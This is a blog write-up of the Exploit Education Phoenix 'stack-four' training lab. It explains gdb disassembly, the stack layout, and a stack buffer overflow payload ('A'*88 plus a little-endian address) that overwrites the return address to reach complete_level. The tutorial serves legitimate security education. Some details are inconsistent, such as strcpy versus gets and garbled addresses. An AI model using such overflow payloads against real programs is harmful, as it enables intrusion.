
Previous Writeup:
- Stack Zero Writeup - Exploit Education Lab Exercise
- Stack One Writeup - Exploit Education Lab Exercise
- Stack Two Writeup - Exploit Education Lab Exercise
- Stack Three Writeup - Exploit Education Lab Exercise
If you’re learning and writing binary exploits, I would strongly recommend you to take Architecture 1001: x86-64 Assembly course by Xeno Kovah. They cover a wide variety of learning assembly instructions which will be really helpful to understand the exploits.
If you haven’t done setting-up your lab, feel free to check out my previous article on Exploit.education lab setup
Quick Overview
Similar to Stack Two, Stack Four exercise motive is to smash the stack to modify other variables in the stack to a hex value and technically overwrite function pointer in the stack. Similar to gets in Stack Zero, strcpy function is unsafe that doesn’t have bounds check, it accepts memory address to write but doesn’t care about overwriting other declared function pointer in stack. If you take closer look at the buffer which isn’t dynamically being allocated by malloc function, so probably the start_level function which contains both char buffer[64] and return address function pointer stays in same stackframe. This overwritten function pointer will be further used to invoke in later part of the program.
`
Disassemble
Disassembling the code will get you overall idea behind the stack-four code, One can use gdb ./stack-four to start debugging it in runtime.
gdb ./stack-four- Type
disassemble mainto get the disassembled code (assembly)
   0x000000000040066a <+0>:     push   rbp
   0x000000000040066b <+1>:     mov    rbp,rsp
   0x000000000040066e <+4>:     sub    rsp,0x10
   0x0000000000400672 <+8>:     mov    DWORD PTR [rbp-0x4],edi
   0x0000000000400675 <+11>:    mov    QWORD PTR [rbp-0x10],rsi
   0x0000000000400679 <+15>:    mov    edi,0x400750
   0x000000000040067e <+20>:    call   0x400480 <puts@plt>
   0x0000000000400683 <+25>:    mov    eax,0x0
   0x0000000000400688 <+30>:    call   0x400635 <start_level>
   0x000000000040068d <+35>:    mov    eax,0x0
   0x0000000000400692 <+40>:    leave
   0x0000000000400693 <+41>:    ret
> disassemble start_level
   0x0000000000400635 <+0>:     push   rbp
   0x0000000000400636 <+1>:     mov    rbp,rsp
   0x0000000000400639 <+4>:     sub    rsp,0x50
   0x000000000040063d <+8>:     lea    rax,[rbp-0x50]
   0x0000000000400641 <+12>:    mov    rdi,rax
   0x0000000000400644 <+15>:    call   0x400470 <gets@plt>
   0x0000000000400649 <+20>:    mov    rax,QWORD PTR [rbp+0x8]
   0x000000000040064d <+24>:    mov    QWORD PTR [rbp-0x8],rax
   0x0000000000400651 <+28>:    mov    rax,QWORD PTR [rbp-0x8]
   0x0000000000400655 <+32>:    mov    rsi,rax
   0x0000000000400658 <+35>:    mov    edi,0x400733
   0x000000000040065d <+40>:    mov    eax,0x0
   0x0000000000400662 <+45>:    call   0x400460 <printf@plt>
   0x0000000000400667 <+50>:    nop
   0x0000000000400668 <+51>:    leave
   0x0000000000400669 <+52>:    ret
If you carefully check the source, you might miss complete_level in the above disassembled code. You can go ahead and type disassemble complete_level in the gdb prompt,
   0x000000000040061d <+0>:     push   rbp
   0x000000000040061e <+1>:     mov    rbp,rsp
   0x0000000000400621 <+4>:     mov    edi,0x4006f0
   0x0000000000400626 <+9>:     call   0x400480 <puts@plt>
   0x000000000040062b <+14>:    mov    edi,0x0
   0x0000000000400630 <+19>:    call   0x400490 <exit@plt>
Before taking a look at the code, if you disassembled the stack-four using gdb to view the assembly instruction, you may notice the puts, start_level, exit and gets function calls with parameters. So basically when you hit r in gdb without breakpoint,
- Greet with
Welcome to phoenix/stack-four, brought to you by https://exploit.educationmessage via Puts (aka printf) method - Invokes
start_levelfunction0x400635 - Accepts user input via
getsmethod withbuffermemory address. - Invoke
__builtin_return_addressmethod to get theripregister address which is already stored in stack - Print the return address via
putsmethod.
Primary Goal
The primary goal of this exercise is to make you familiar to overwrite return address in the stack with your own return address to a function and therefore redirecting the program flow to achieve code execution. In the ideal exploit world, you may overwrite the return address and redirect to system function to achieve remote code execution. In this exercise, you might want to overwrite the return address stored in the start_level stackframe and redirect the program flow to complete_level. The return address is used by $rip register aka instruction pointer which is responsible for loading next instruction of the program.
Memory Allocation
As you see that the buffer variable isn’t dynamically allocated, they are allocated in the stack frame same as main function gets executes. The main function starts executing my pushing $rbp to stack at 0x7fffffffe660 and then rsp to $rbp-0x10 (0x7fffffffe650) as expected the stack grows from top (higher memory address) to bottom (lower memory address). After series of steps, start_level is invoked pushing $rbp again to 0x7fffffffe640 and $rsp to 0x7fffffffe5f0.

You can see that buffer (64 bytes) gets written at $rbp-0x50 i.e 0x7fffffffe5f0 and $rip register (4 bytes) at rbp-0x10 i.e 0x7fffffffe650. Now that you got the overall idea of the memory layout of the stack, you can now go ahead blow up the stack to overwrite $rip aka return address stored in stack. If you play around with these memory layout behaviour, you can note that the char buffer variable writes from $rbp-0x50 towards $rbp-0x08 i.e 0x7fffffffe648.
Exploit

As previously discussed buffer and $rip are allocated nearby each other in stack. So, if your input of 64 characters (example: 64 * ‘A’) wouldn’t overrite the $rip register (instruction pointer), but if you do the same with 88 characters + 4 character (actual $rip), you have succesfully overwritten $rip register. However, our challenge is to overwrite return address ($rip) with complete_level function memory address. So, How do I get the complete_level function loaded memory address? Simple, use gdb disassemble disassemble complete_level command and note down the starting $rbp address aka 0x4001d (ignore the padding zeros).
If you try generating the payload simply (A * 88) + '\x40\x06\x1d', this would represent in the memory as 88 'A's & 0x40069d 😵. Remember Little Endianness ?, Yes Intel or AT&T syntax follows Little Endianness, so the representation should be in reverse order as 'A'*88 + '\x1d\x06\x40'.
Result
> r <<< $(python -c "print('A'*88 + '\x1d\x06\x40')") in gdb prompt.
(gdb) r <<< $(python -c "print('A'*88 + '\x1d\x06\x40')")
Starting program: /opt/phoenix/amd64/stack-four <<< $(python -c "print('A'*88 + '\x1d\x06\x40')")
Welcome to phoenix/stack-four, brought to you by https://exploit.education
and will be returning to 0x40061d
Congratulations, you've finished phoenix/stack-four :-) Well done!
[Inferior 1 (process 317) exited normally]
There you go! 🎉 You’ve officially pwned the binary and possibly you could control the program flow and may
eventually perform remote code execution in the system. 🪲

Source and Reference:
- Stack Four Exercise: Exploit Education
- Architecture 1001: x86-64 Assembly
Closing Note:
I hope this post is helpful for vulnerability researcher 🔍 & code reviewers, For bugs,hugs & discussion, DM in Twitter. Opinions are my own and not the views of my employer.
